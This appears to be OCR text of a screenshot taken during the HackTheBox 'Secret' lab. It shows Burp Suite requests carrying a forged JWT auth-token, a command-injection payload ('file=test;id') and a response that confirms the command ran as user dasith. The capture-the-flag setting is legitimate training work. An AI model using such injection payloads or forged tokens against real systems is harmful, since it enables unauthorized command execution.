 Burp Suite Community ...
secret.md - MarkText
(152) HackTheBox - Secr...
Screenshot_2022-06-0...
root@kali: ~/htb/secret...
pandora
private.js - local-web - ...
04:57 AM
Hack The Box :: Hack The B
(152) HackTheBox - Secret
Docs
JSON Web Tokens - jwt.io
youtube.com/watch?v=byYZ
YouTube IN
9+
A
Applications Places System
Burp Project Intruder Repeater Window
Dashboard Target Proxy Intruder
1 × Create User × Login × priv ×
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /api/logs?file=test;i
2 Host: 10.10.11.120:3000
3 User-Agent: Mozilla/5.0 (
Gecko/20100101 Firefox/78
4 Accept:
text/html,application/xht
/webp,*/*;q=0.8
5 Accept-Language: en-US,en
6 Accept-Encoding: gzip, de
7 Referer: http://10.10.11.
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests
11 Sec-GPC: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14 auth-token:
eyJhbGciOiJIUzI1NiIsInR5c
UxN2UwYTA0M2EyMWNmZTIiLCJ
nJvb3RAaXBwc2VjLnJvY2tzIi
adSMRO6niXWDwDv1v-c2IOq5Z
15
16
Search...
Done
HackTheBox - Secret
17,343 views 26 Mar 2022 00:00 -
01:04 - Start of nmap talking about
IppSec
174K subscribers
Burp Suite Community Edition v2022.3.9 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://10.129.93.191:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/logs?file=test;id HTTP/1.1
2 Host: 10.129.93.191:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.64 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Referer: http://10.129.93.191:3000/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 If-None-Match: W/"50f0-RKvUrC7mXaVbiUKK+AbBOImlNFI"
11 Connection: close
12 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjlhZjl
hNWUzNGE3ODA0Nzc3NjRlM2EiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWF
pbCI6InJvb3RAYWxiaW4uY29tIiwiaWF0IjoxNjU0MzIzNzE4fQ.Krlj
mROH5umzCZ-Uzrh1T5uJDYgtEtPCrGwMd767V74
13 Content-Length: 2
14
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 57
5 ETag: W/"39-VF02BgsBedBH1NKlFQLF8bJ4OW8"
6 Date: Sat, 04 Jun 2022 08:57:26 GMT
7 Connection: close
8
9 "uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)\n
"
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 6
Done
264 bytes | 542 millis
ox - Pandora
ox - Secret
ox - Horizontall
ox - Previse
leBlog
ox - BountyHunter
ox - Explore
ox - Cap
dation
ox - Knife
From IppSec W
ckTheBox - Hancliffe
Sec
views • 2 months ago
Hancliffe
2:19:39